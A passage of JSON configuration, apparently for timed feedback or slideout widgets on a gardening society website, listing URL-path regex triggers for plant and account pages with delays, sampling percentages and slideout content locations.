false,"t":[{"type":"delay","time":15000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-garden\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-garden\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer\/japanese\\-maples$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer\/larger$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/miscanthus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/beech$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/witch\\-hazel$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hyacinth$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nerine$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria$)"},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(^\/plants\/popular\/dahlia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cordyline$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/magnolia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/gerbera$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/chrysanthemum$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/yew$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daphne$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ornamental\\-figs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/waterlilies$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/brugmansia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pyracantha$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/garrya$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daffodils$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/eucalyptus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campsis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/trachelospermum$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/jasmine$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/zantedeschia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/photinia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hemerocallis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dierama$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/plants\/popular\/campanula)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/box$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/heuchera$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hollyhocks$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/choisya$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocosmia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/echinacea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/sea\\-holly$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fatsia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/forsythia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/snowdrops$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/liriope$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/mahonia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nemesia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nepeta$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/plants\/popular\/nigella)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/philadelphus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lilac$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/skimmia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/alstroemeria$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/berberis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hawthorn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/bulbs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/for\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daffodils\/for\\-naturalizing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/grow\\-into\\-trees$)"},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/shady\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/sunny\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/dark\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/white\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/marbled\\-bold\\-leaves$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/pink\\-yellow\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria\/pergolas\\-arches$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria\/walls\\-trees$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious\/annual\\-biennial$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/spring\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/autumn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/early$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster\/border\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster\/wall\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium\/perennial$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/annuals\\-biennials$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons\/by\\-hardiness$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/decorative\\-autumn\\-hips$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/exceptional\\-fragrance$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron\/early\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron\/late\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus\/flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/compact\\-for\\-pots$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/for\\-cut\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/dark\\-leaved\\-for\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/sun\\-tolerant$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/scented\\-leaf$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/bushy$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/trailing\\-stems$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus\/sweet\\-peas$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus\/perennial\\-peas$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/bold\\-leaved\\-plants$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/tender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/hardy$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus\/for\\-stems$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/winter\\-spring$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/early\\-summer$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/summer\\-autumn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/herbaceous$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/edible$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/summer\\-autumn\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/spring\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/herbaceous$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/intersectional$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/intersectional$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/tree$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/standard$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/rambler$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/bulb$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/wet\\-soil$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/buddleja\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/buddleja\/tender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/french\\-spanish\\-hybrid$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/shrubby$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/edible$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/shady\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/for\\-foliage$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/for\\-fragrance$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/french\\-spanish\\-hybrid\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/thornless$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/short\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/rambler\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/old\\-fashioned$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/wild$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/modern$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/modern\\-english$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/rugosa$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/hedging\\-screening$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/patio$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/polyantha$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush\/hybrid\\-tea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush\/floribunda$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover\/collections$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover\/collections$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/hardy\/Hardy\\-fuchsias\\-for\\-hedges$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby\/by\\-plant\\-size$)"}],"e":false},"3fc8954f426b":{"v":1,"a":false,"t":[{"type":"delay","time":11000,"multiplier":1000},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"103b02464e59":{"v":7,"a":false,"t":[{"type":"delay","time":35000,"multiplier":1000},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/MembershipIndividual\\.aspx)"}],"e":false},"500d5cdbdf1e":{"v":2,"a":true,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(\/search\\-form\\-beta)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/search\\-results\\-beta)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/details\\-beta)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/c1b5cd98a17b842afea63dd04970f9c2142f8b88.html","position":"right","positionOffset":50}},"5440422eba99":{"v":4,"a":true,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own$)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/88e5a69ea6d83c30b5d2a6e5fcf2cdd35788c69c.html","position":"right","positionOffset":50}},"cc2487340867":{"v":7,"a":true,"t":[{"type":"delay","time":7000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/details)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/96d4770099b5884ac47bfbf6342220af61640346.html","position":"right","positionOffset":50}},"3de7a9eb3a7c":{"v":17,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-ideas)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-scrapbook)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/my\\-account\/$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/gardening\\-advice)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/gardening\\-advice\/listing)"}],"e":false},"e126e2f6afbe":{"v":4,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-rhs)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"2c4797791bd8":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/community\\-gardening)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/get\\-involved\/britain\\-in\\-bloom)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(get\\-involved\/its\\-your\\-neighbourhood)"}],"e":false},"5cb298fc268d":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":80},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/plan\\-your\\-visit)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/plan\\-your\\-visit\\#getting\\-here)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/explore\\-wisley)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/garden\\-highlights)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/articles\/visiting\\-the\\-garden)"}],"e":false},"11690f011c43":{"v":5,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":50},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/gardens\/partner\\-gardens\/find\\-a\\-partner\\-garden)"}],"e":false},"478ea6b65072":{"v":14,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/get\\-involved\/schools)"}],"e":false},"ab177378b43e":{"v":8,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(schoolgardening\\.rhs\\.org\\.uk\/)"}],"e":false},"2349a02be90c":{"v":1,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/qualifications\\-and\\-training\/rhs\\-qualifications\/find\\-a\\-centre)"}],"e":false},"2d8bc6279835":{"v":0,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/get\\-involved\/big\\-food\\-share\/sign\\-up\/big\\-food\\-share\\-poster$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/get\\-involved\/big\\-food\\-share\/recipes\\-and\\-stories)"}],"e":false},"c1f9488f9564":{"v":8,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"percentage","percentage":3}],"e":false},"1fe0e25d7a59":{"v":3,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":3},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/details)"}],"e":false},"3292ed68110b":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/GardenDetails\/)"}],"e":false},"2bd621fd6967":{"v":5,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/shows\\-events\/rhs\\-urban\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/shows\\-events\/rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/bridgewater)"}],"e":false},"ba5edc9ba7ef":{"v":1,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/GardenDetails\/)"}],"e":false},"7375067b5efd":{"v":0,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":50},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/shop$)"}],"e":false},"3cc3a0a1324e":{"v":0,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"ur